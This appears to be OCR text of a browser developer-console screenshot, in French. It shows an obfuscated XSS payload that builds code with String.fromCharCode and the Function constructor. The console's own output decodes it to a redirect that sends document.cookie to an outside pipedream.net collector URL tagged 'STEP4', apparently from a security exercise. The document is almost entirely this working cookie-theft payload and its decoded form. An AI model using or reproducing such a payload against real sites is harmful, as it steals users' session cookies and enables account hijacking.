 Éléments Console Sources Réseau Performances 1
top Filtrer Niveaux par défaut 2 problèmes : 1 1
[].constructor.constructor(window.name.constructor.fromCharCode(119,105,110,1
00,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,3
9,
104,116,116,112,115,58,47,47,101,111,52,109,103,50,117,117,119,116,121,116,12
1,101,119,46,109,
46,112,105,112,101,100,114,101,97,109,46,110,101,116,47,63,83,84,69,80,52,39,
46,99,111,110,99,
97,116,40,100,111,99,117,109,101,110,116,46,99,111,111,107,105,101,41,41))
ƒ anonymous(
) {
window.location.replace('https://eo4mg2uuwtytyew.m.pipedream.net/?
STEP4'.concat(document.cookie))
}